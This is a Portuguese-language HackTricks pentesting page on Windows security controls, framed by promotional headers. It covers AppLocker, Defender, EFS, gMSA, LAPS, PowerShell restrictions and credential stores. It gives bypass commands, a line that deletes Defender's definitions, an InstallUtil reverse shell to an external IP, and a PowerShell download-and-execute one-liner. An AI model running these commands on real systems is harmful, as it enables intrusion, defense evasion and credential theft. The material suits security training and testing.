21 KiB
Controles de Segurança do Windows
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.

Use Trickest para construir e automatizar fluxos de trabalho com as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Política do AppLocker
Uma lista branca de aplicativos é uma lista de aplicativos de software ou executáveis aprovados que podem estar presentes e ser executados em um sistema. O objetivo é proteger o ambiente de malware prejudicial e software não aprovado que não esteja alinhado com as necessidades específicas de negócios de uma organização.
AppLocker é a solução de lista branca de aplicativos da Microsoft e dá aos administradores do sistema controle sobre quais aplicativos e arquivos os usuários podem executar. Ele fornece controle granular sobre executáveis, scripts, arquivos de instalação do Windows, DLLs, aplicativos empacotados e instaladores de aplicativos empacotados.
É comum que as organizações bloqueiem cmd.exe e PowerShell.exe e o acesso de gravação a determinados diretórios, mas tudo isso pode ser contornado.
Verificação
Verifique quais arquivos/extensões estão na lista negra/lista branca:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
As regras do AppLocker aplicadas a um host também podem ser lidas do registro local em HKLM\Software\Policies\Microsoft\Windows\SrpV2.
Bypass
- Pastas graváveis úteis para contornar a Política do AppLocker: Se o AppLocker estiver permitindo a execução de qualquer coisa dentro de
C:\Windows\System32ouC:\Windows, existem pastas graváveis que você pode usar para contornar isso.
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- Comumente, binários "LOLBAS" confiáveis podem ser úteis para contornar o AppLocker.
- Regras mal escritas também podem ser contornadas.
- Por exemplo,
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>, você pode criar uma pasta chamadaallowedem qualquer lugar e ela será permitida. - As organizações também costumam se concentrar em bloquear o executável
%System32%\WindowsPowerShell\v1.0\powershell.exe, mas esquecem dos outros locais executáveis do PowerShell como%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exeouPowerShell_ISE.exe. - A aplicação de DLLs é muito raramente ativada devido à carga adicional que pode ser colocada em um sistema e à quantidade de testes necessários para garantir que nada seja quebrado. Portanto, usar DLLs como backdoors ajudará a contornar o AppLocker.
- Você pode usar ReflectivePick ou SharpPick para executar código Powershell em qualquer processo e contornar o AppLocker. Para mais informações, consulte: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
Armazenamento de Credenciais
Gerenciador de Contas de Segurança (SAM)
As credenciais locais estão presentes neste arquivo, as senhas estão em formato de hash.
Autoridade de Segurança Local (LSA) - LSASS
As credenciais (em formato de hash) são salvas na memória deste subsistema por motivos de Single Sign-On.
O LSA administra a política de segurança local (política de senha, permissões de usuários...), autenticação, tokens de acesso...
O LSA será responsável por verificar as credenciais fornecidas dentro do arquivo SAM (para um login local) e conversar com o controlador de domínio para autenticar um usuário de domínio.
As credenciais são salvas dentro do processo LSASS: tickets Kerberos, hashes NT e LM, senhas facilmente descriptografadas.
Segredos do LSA
O LSA pode salvar em disco algumas credenciais:
- Senha da conta do computador do Active Directory (controlador de domínio inacessível).
- Senhas das contas de serviços do Windows.
- Senhas para tarefas agendadas.
- Mais (senha de aplicativos IIS...).
NTDS.dit
É o banco de dados do Active Directory. Está presente apenas nos Controladores de Domínio.
Defender
Microsoft Defender é um Antivírus disponível no Windows 10, Windows 11 e em versões do Windows Server. Ele bloqueia ferramentas comuns de pentesting como WinPEAS. No entanto, existem maneiras de contornar essas proteções.
Verificação
Para verificar o status do Defender, você pode executar o cmdlet do PowerShell Get-MpComputerStatus (verifique o valor de RealTimeProtectionEnabled para saber se está ativo):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
Para enumerá-lo, você também pode executar:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
EFS (Sistema de Arquivos Criptografados)
O EFS funciona criptografando um arquivo com uma chave simétrica em massa, também conhecida como Chave de Criptografia de Arquivo, ou FEK. O FEK é então criptografado com uma chave pública associada ao usuário que criptografou o arquivo, e esse FEK criptografado é armazenado no fluxo de dados alternativo $EFS do arquivo criptografado. Para descriptografar o arquivo, o driver do componente EFS usa a chave privada que corresponde ao certificado digital EFS (usado para criptografar o arquivo) para descriptografar a chave simétrica armazenada no fluxo $EFS. De aqui.
Exemplos de arquivos sendo descriptografados sem que o usuário solicite:
- Arquivos e pastas são descriptografados antes de serem copiados para um volume formatado com outro sistema de arquivos, como FAT32.
- Arquivos criptografados são copiados pela rede usando o protocolo SMB/CIFS, os arquivos são descriptografados antes de serem enviados pela rede.
Os arquivos criptografados usando esse método podem ser acessados de forma transparente pelo usuário proprietário (aquele que os criptografou), então se você puder se tornar esse usuário, poderá descriptografar os arquivos (alterar a senha do usuário e fazer login como ele não funcionará).
Verificar informações do EFS
Verifique se um usuário usou esse serviço verificando se esse caminho existe: C:\users\<nome de usuário>\appdata\roaming\Microsoft\Protect
Verifique quem tem acesso ao arquivo usando cipher /c <arquivo>
Você também pode usar cipher /e e cipher /d dentro de uma pasta para criptografar e descriptografar todos os arquivos
Descriptografando arquivos EFS
Sendo o Sistema de Autoridade
Este método requer que o usuário vítima esteja executando um processo dentro do host. Se esse for o caso, usando uma sessão meterpreter, você pode se passar pelo token do processo do usuário (impersonate_token do incognito). Ou você pode simplesmente migrar para o processo do usuário.
Conhecendo a senha do usuário
{% embed url="https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files" %}
Contas de Serviço Gerenciadas em Grupo (gMSA)
Na maioria das infraestruturas, contas de serviço são contas de usuário típicas com a opção "Senha nunca expira". Manter essas contas pode ser uma bagunça real e é por isso que a Microsoft introduziu as Contas de Serviço Gerenciadas:
- Não há mais gerenciamento de senha. Ele usa uma senha complexa, aleatória e com 240 caracteres e a altera automaticamente quando atinge a data de expiração da senha do domínio ou do computador.
- Usa o Serviço de Distribuição de Chaves (KDC) da Microsoft para criar e gerenciar as senhas para a gMSA.
- Não pode ser bloqueado ou usado para login interativo.
- Suporta compartilhamento em vários hosts.
- Pode ser usado para executar tarefas agendadas (contas de serviço gerenciadas não suportam a execução de tarefas agendadas).
- Gerenciamento simplificado de SPN - O sistema alterará automaticamente o valor do SPN se os detalhes do sAMaccount do computador mudarem ou se a propriedade do nome DNS mudar.
As contas gMSA têm suas senhas armazenadas em uma propriedade LDAP chamada msDS-ManagedPassword, que é redefinida automaticamente pelos DCs a cada 30 dias, pode ser recuperada por administradores autorizados e pelos servidores em que estão instalados. msDS-ManagedPassword é um blob de dados criptografados chamado MSDS-MANAGEDPASSWORD_BLOB e só pode ser recuperado quando a conexão está segura, LDAPS ou quando o tipo de autenticação é 'Sealing & Secure', por exemplo.
Portanto, se o gMSA estiver sendo usado, verifique se ele tem privilégios especiais e também verifique se você tem permissões para ler a senha dos serviços.
Você pode ler essa senha com o GMSAPasswordReader.
/GMSAPasswordReader --AccountName jkohler
Também, verifique esta página da web sobre como realizar um ataque de retransmissão NTLM para ler a senha do gMSA.
LAPS
****Local Administrator Password Solution (LAPS) permite que você gerencie a senha do administrador local (que é aleatória, única e alterada regularmente) em computadores associados ao domínio. Essas senhas são armazenadas centralmente no Active Directory e restritas a usuários autorizados usando ACLs. Se o seu usuário tiver permissões suficientes, você poderá ler as senhas dos administradores locais.
{% content-ref url="active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
Modo de Linguagem Restrita do PowerShell
O PowerShell **** Modo de Linguagem Restrita restringe muitos dos recursos necessários para usar o PowerShell de forma eficaz, como bloquear objetos COM, permitir apenas tipos .NET aprovados, fluxos de trabalho baseados em XAML, classes do PowerShell e muito mais.
Verificação
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
Bypassar
#Easy bypass
Powershell -version 2
No Windows atual, esse bypass não funcionará, mas você pode usar o PSByPassCLM.
Para compilá-lo, você pode precisar adicionar uma referência -> Procurar -> Procurar -> adicione C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll e altere o projeto para .Net4.5.
Bypass direto:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
Shell reverso:
A técnica de shell reverso é usada para estabelecer uma conexão entre o atacante e a máquina alvo, permitindo ao atacante executar comandos remotamente no sistema comprometido. Isso é feito através da criação de um canal de comunicação reverso, onde o atacante age como um servidor e a máquina alvo como um cliente.
Existem várias maneiras de implementar um shell reverso, incluindo o uso de ferramentas prontas, como o Netcat ou o Metasploit Framework. O processo geral envolve a exploração de uma vulnerabilidade ou a engenharia social para obter acesso ao sistema alvo e, em seguida, estabelecer uma conexão reversa para controlar o sistema remotamente.
Uma vez que a conexão reversa é estabelecida, o atacante pode executar comandos no sistema alvo, como listar arquivos, obter informações do sistema, transferir arquivos, entre outros. Essa técnica é amplamente utilizada em testes de penetração e pode ser perigosa se usada de forma maliciosa, pois permite ao atacante obter controle total sobre o sistema comprometido. Portanto, é importante implementar medidas de segurança adequadas para proteger os sistemas contra ataques de shell reverso.
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
Você pode usar o ReflectivePick ou SharpPick para executar código Powershell em qualquer processo e contornar o modo restrito. Para mais informações, consulte: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
Política de Execução do PS
Por padrão, ela está definida como restrita. As principais maneiras de contornar essa política são:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
Mais informações podem ser encontradas aqui
Interface de Provedor de Suporte de Segurança (SSPI)
É a API que pode ser usada para autenticar usuários.
O SSPI será responsável por encontrar o protocolo adequado para duas máquinas que desejam se comunicar. O método preferido para isso é o Kerberos. Em seguida, o SSPI negociará qual protocolo de autenticação será usado, esses protocolos de autenticação são chamados de Provedor de Suporte de Segurança (SSP), estão localizados dentro de cada máquina Windows na forma de uma DLL e ambas as máquinas devem suportar o mesmo para poderem se comunicar.
Principais SSPs
- Kerberos: O preferido
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 e NTLMv2: Por razões de compatibilidade
- %windir%\Windows\System32\msv1_0.dll
- Digest: Servidores web e LDAP, senha na forma de um hash MD5
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL e TLS
- %windir%\Windows\System32\Schannel.dll
- Negotiate: É usado para negociar o protocolo a ser usado (Kerberos ou NTLM, sendo o Kerberos o padrão)
- %windir%\Windows\System32\lsasrv.dll
A negociação pode oferecer vários métodos ou apenas um.
UAC - Controle de Conta de Usuário
Controle de Conta de Usuário (UAC) é um recurso que permite uma solicitação de consentimento para atividades elevadas.
{% content-ref url="windows-security-controls/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}

Use Trickest para criar e automatizar fluxos de trabalho com facilidade, usando as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Gostaria de ver sua empresa anunciada no HackTricks? Ou gostaria de ter acesso à versão mais recente do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra The PEASS Family, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo Telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e o repositório hacktricks-cloud.